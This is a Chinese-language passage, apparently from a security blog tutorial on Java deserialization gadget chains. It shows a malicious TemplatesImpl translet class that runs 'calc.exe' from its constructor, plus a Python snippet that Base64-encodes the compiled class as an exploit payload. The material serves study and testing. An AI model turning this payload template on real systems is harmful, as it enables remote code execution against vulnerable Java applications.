 注意其中的Payload来自于恶意类，该类应该继承自com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet
解释
免登录复
制
1 public class TEMPOC extends AbstractTranslet {
2     public TEMPOC() throws IOException {
3         Runtime.getRuntime().exec("calc.exe");
4     }
5     @Override
6     public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) {
7     }
8     public void transform(DOM document, com.sun.org.apache.xml.internal.serializer.SerializationHandler[] haFndlers) throws TransletException {
9     }
10     public static void main(String[] args) throws Exception {
11         TEMPOC t = new TEMPOC();
12     }
13 }
类似第一条链，使用两个对象绕过，其中的Payload为恶意类的字节码再Base64编码的结果，给出简易的py脚本
1 fin = open(r"PATH-TO-TEMPOC.class", "rb")
2 byte = fin.read()
3 fout = base64.b64encode(byte).decode("utf-8")
4 print(fout)